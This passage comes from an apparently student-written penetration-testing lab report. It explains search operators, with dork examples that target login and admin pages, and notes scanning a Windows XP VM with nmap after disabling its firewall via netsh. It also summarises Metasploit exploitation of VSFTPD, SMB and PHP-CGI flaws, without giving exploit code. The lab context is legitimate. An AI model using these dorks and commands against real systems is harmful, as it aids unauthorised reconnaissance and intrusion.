

(2)搜索特定文件类型:filetype

搜索filetype:pdf就可以搜索到pdf格式的文件



(3)在URL中搜索关键词

可以搜索查找URL中包含特定关键词的页面,例如inurl:login.aspx可以找跟登录相关的网页。

(4)在页面标题中搜索:intitle

例如intitle:"登录" "管理后台"可以搜索到标题中包含登录和后台的网页。



(5)在页面正文中搜索:intext

例如intext:"密码提示" "安全问题"可以搜索到在网页正文中有密码提示和安全问题的网页。

(6)获取网站摘要信息:info

这个操作符可以获取网站摘要信息,例如info:example.com可以获得跟example相关的信息。



(7)用于搜索具有特定文件扩展名的文件:ext

例如使用ext:pdf可以搜索到含有pdf文件扩展名的网页



(8)通配符*

它主要用于模式匹配和填充未知部分,例如研究论文可以搜索到跟这两者相关的各种信息。



(9)allintitle

它的作用是要求所有指定的关键词都必须出现在网页标题中。例如allintitle:北京 旅游,可以搜索到跟北京和旅游这两个关键词同时相关的网页。



(10)ext

它的作用是用于搜索特定文件扩展名的文件,例如ext:pdf 公司内部报告,可以搜索搜索所有包含“公司内部报告”关键词的PDF文件。

3.问题及解决

- 问题1:在使用命令

whois baidu.com查询百度的注册信息的时候,出现报错,使用dig、nslookup等命令的时候同样出现报错。 - 问题1及解决方案:结果查证得知我的虚拟机可以访问本地网络却无法访问互联网,参考网上的教程使虚拟机连上互联网后就好了。

- 问题2:在使用

nmap -sS 192.168.3.47命令对winXP进行扫描时,发现所有1000个扫描的端口都处于被忽略状态。 - 问题2及解决方案:使用

netsh firewall set opmode disable命令临时关闭WinXP的防火墙就好了。

实验思考、感悟等

本次渗透测试实验让我系统性地掌握了网络攻击的实际流程与关键技术。我学习并实践了从网络侦察到漏洞利用的完整链条:首先通过ARP扫描和Nmap端口扫描精准定位目标及其开放服务,识别出如VSFTPD 2.3.4、Samba、Apache等潜在攻击面;进而,我深入理解了不同层级漏洞的利用方式,包括可直接获取系统根权限的VSFTPD后门漏洞、危害广泛的SMB远程代码执行漏洞,以及局限于Web服务进程权限的PHP-CGI参数注入漏洞,这让我对不同漏洞的攻击范围和杀伤力有了直观比较。在工具使用上,我熟练运用了Metasploit框架进行模块选择、参数配置和载荷交付,并掌握了Nmap的脚本扫描功能以自动化验证漏洞。最后,通过解读Nessus的扫描报告,我学会了如何依据CVSS评分对漏洞风险进行定级与排序。整个实验构建了我对攻防技术的系统性认知,明确了加固系统必须从关闭不必要的端口、及时更新服务版本和严格实施最小权限原则入手。

参考资料

虚拟机连接互联网教程

VMware17pro虚拟机安装Windows XP教程(超详细)

kali-linux中安装Nessus详细教程

Kali 安装 Nessus 详细过程

浙公网安备 33010602011771号

浙公网安备 33010602011771号